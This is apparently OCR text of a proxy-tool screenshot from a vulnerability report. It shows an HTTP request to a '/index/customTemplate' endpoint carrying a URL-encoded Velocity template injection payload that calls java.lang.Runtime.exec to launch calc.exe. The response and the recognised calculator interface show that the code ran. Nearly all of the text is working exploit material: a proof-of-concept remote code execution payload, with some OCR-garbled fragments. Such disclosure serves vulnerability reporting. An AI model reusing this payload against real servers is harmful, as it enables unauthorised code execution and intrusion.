 Request
Pretty Raw Hex
\n
1 GET /index/customTemplate?tempalte=
%23%73%65%74%28%24%65%3d%22%65%22%29%3b%24%65%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%22%6a%61%76%61%2e%6c%61%6e%67
%2e%52%75%6e%74%69%6d%65%22%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%61%6c%63%2e%65%78%65%22%29 HTTP/1.1
#set($e="e");$e.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.
exe")
Press 'F2' for focus
2 Host: 192.168.1.108:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.0.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 43
ate: Wed, 20 Sep 2023 07:01:17 GMT
onnection: close
7 ;Process[pid=41892, exitValue="not exited"]
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =